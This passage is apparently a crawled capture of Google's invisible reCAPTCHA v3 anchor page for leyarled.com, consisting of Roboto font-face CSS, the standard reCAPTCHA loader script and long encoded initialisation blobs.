NMK1A3/[base64]/w4NoBMKaLkDDgnEwf8OAwoh7wq0GXl9nwoJWQUrCrCjDmcKFwoZ+NMKXKV7DtcOtwpDCpT/DqsOgwoXCisOxWMOcIEnCtcKDw7PCjAQffGTDpkzDmRfDpsKeWEVyQ8K1HcONOlIbHi0Ew5lZQS3Cump7OXEeBMOyTXjCjMOEw4TCnSE3BcKOQjjCpULDvsKyI25/wp1rL13CrnoowqrDgRXDg8ORRCTCqcKdwpo8HcKtGsO8eF/CuD0TwoLDmxjCusKaw5LDj8K8H1xvwoJzw7MRMcKCIcOXwqfChGduw5PDqAlLw7LDhWrCiVw/[base64]/wq3CucKlwrDDhgU/fMKZw4TCt3cTwo/[base64]/CksK3wqzDph4ueFp+EMOUwo8xCMKswobCscK8wpXDvhg9w7BRUlh8McOXw4jCuVNjf8KYwpTDm1loMUvCvRZJZcOXD8KKST/DosOKdMKkwrYiwpzCjgDClD8FDiNpdn/Du8OqTlbDj8OkX8KhdEsYPsKNw5QyZcKMw7Ibw5/DgRjDmsK9eSfCtiTDnWDCrsKAw719QMKjwoHDucKHF8OWwo/CiMOWwpFdw5LDicOIEmoRw4rDkiYQbQ/Cm8OgOMO6KB4vTsKXDMK3RkNtw4smNwfCvgvDmELCgcKyOcOVA8KUw5luZU90wq9SEsOtViAlUDjCrMOow7YxJmpRw7lSwr7DmA3DicOxw4TDkmAVBy4BcV8Vw4RrwpBHw6s8BsOdcMOTacKXd2YdLw/Dq2MGVMOzWzQAwobCsU9CwrTDi1TCm2TDgsKewpfCksOTasOvE8OsPH3DrS/CosOZw6TCiMKefQbCi8OKYsKDw5fDoG7DoMKXdsKVKRd1KCBmEMKtwq/DqUrCgcOdUcO4w5LCpUfDqMKLwrwTwqEFw4FGJMKrIA3DucKNw4LDksKYw5QGwqogDwHDtCALasKUw6vCvWjCn8OkKMO6NMKXwpNowr7Dhh3Cjn5gYsKQEcOtE0EpNMKOf8KhwqQoNMORBW/[base64]/Du8K/wrEdw5bCksONwq5jwqAww7QFA2rDqxhBMQcHw646QldSMsK3wrXDmFBwZlMUwrHDoMKjBQ8KMHgGwqjDscKZw67CpcO0wpAKw4HDnMOHwo8If8KFw5/Cu8K6wqjCjQ92w4fChcKwfMOhJMOGw4XDl8OHU8ODRDELbAvDrxYNw5U7w4LDoVDDvyjCjcO0wofCvwvDiMKPWiPDm0hEwr47aMO/e0HCvlTDtHlNBMOcTmXCpQFuwpTCjTEUw5vCqVHDv09qwplfbAEgwp8CwpYkRyzCs0ZnYcKAw7QKwrXDhcKPDMOkPMKcw4XDkcO1fWB3w77DisKrw4N0w6/CrnzCo8OHw5lZw44cw5/DtcO3w6g4TTrCtSYgwqgcw5fDqMOGwpM7IVFow5F1w6/[base64]/DisO+OsOiUMOwwoFYBMOdT8KOw78HwozDsxQuwrc7QMODwrzDgMKBYMO4W8K0QVTCpcOIYMO0w7M8w45aNzwEUcKaw5DCvEDDlD/DiHbDv8KlwrF2woMtwqLCsS0oFUIRwqVULQ7DsB4GFRTCpBTCrHFoWR8FAnzCu8O4IMOGWMOlw4/CnA3Dg8K/[base64]/woUmwpJtXHQOKB/CrgQdwq0Jw6VBw5jDlTLDgi/DqsKRGVtPw7bDqcOnw73CjUHCmsOlTcOUw6Idw6ERXS56fcK3w6/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZ+osJGaEKGZzijAIZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://leyarled.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NaZ4HEJQlUzy7P3ntiONTDkDGd1wkWn0JjiMgl5y4ls\\u003d\x22,1,0,null,1,1768410099228,0,0,[234],null,[114,61],\x22RC-ILb2CGYC9VkjFQ\x22,null,null,null,null,null,\x220dAFcWeA4SnfUnkPEnxU1o5webZOGjyq-g47IGu7sxGOrIwER3gU2yHSozXBIFjzjeDvoaXK6gLo8EwOc5ZNtV169vo-zWat7MAA\x22,1768492899260]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2&co=aHR0cHM6Ly9sZXlhcmxlZC5jb206NDQz&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=pjtulq6dmj8f
body_size: 48310
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Je1p1Kf2208yZ2n1MZjihA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Je1p1Kf2208yZ2n1MZjihA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Je1p1Kf2208yZ2n1MZjihA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DqcOFwqbCtcKKFxbDq2jDjMOdDMO8w5tYb0UAfwXDq2J/wq/Dm0d+bMOjwqvCh8OOXgUPwrIowqHDgTrDqFUtwo8ZSMOsMB93w7TDilDCqTdcc1rCtwxhdsKGLMOXwqPDoVMcwoR0WcOrw6fDt8KjC8KGw5rDhsKpw7xvw6EteMKqwr/DtsK/CRlpQsOFcMOIMsO9wqZ4fk1Bwpk0w4cofhsoLyTDk0V5AcK8em8JcEM/w55hNcKJw47Co8OqNBc/[base64]/DnEtbNixkAMOLw5tKPMOUWzYoD0ArXcKvccOzwqUcw6Mowr1vZ8OyCcKeJ8OibVHCuCNgw4hYw5vCucKQVxpyXMK/wqATO0XDplTCnjjDuwV6MiDCvw0vW8KBKcKzTW3CosKnwoHCuFfDocOiw4BOajppwp9ow7DChkZRw6zDolgVcTHDhsKbIhpsw4ZVwocCw5fCjyh9wrDDnsKUNRIVPzRGw7U6w4/[base64]/w7XDv8Ouw6PCqHPCpMO/w4QUEC/Cl8KKWxpLJ8K8w6kDwqg3DQJqwpsUwp